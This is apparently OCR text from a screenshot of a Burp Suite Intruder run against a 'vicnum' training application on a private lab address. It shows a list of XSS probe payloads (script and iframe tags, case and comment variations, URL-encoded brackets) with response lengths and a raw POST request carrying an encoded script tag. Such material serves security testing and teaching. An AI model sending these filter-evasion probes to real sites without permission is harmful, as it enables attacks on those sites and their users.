 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
7 + 200 1906
8 <> 200 1908
9 <x> 200 1910
10 <img> 200 1914
11 <iframe> 200 1920
12 <script> 200 1920
13 <+script> 200 1922
14 <script/**/> 200 1928
15 <iFraME> 200 1920
16 <ScrIPT> 200 1920
17 <<SCRIPT> 200 1922
18 %3c 200 1906
19 %3e 200 1906
20 %22 200 1906
rt attack
or comments ple
Request Response
Raw Params Headers Hex
POST /vicnum/cgi-bin/guessnum1.pl HTTP/1.1
Host: 192.168.153.174
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.153.174/vicnum/guessnum.html
Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
player=%3cscript%2f%2a%2a%2f%3e&admin=N
? < + > Type a search term 0 matches
Finished
Remove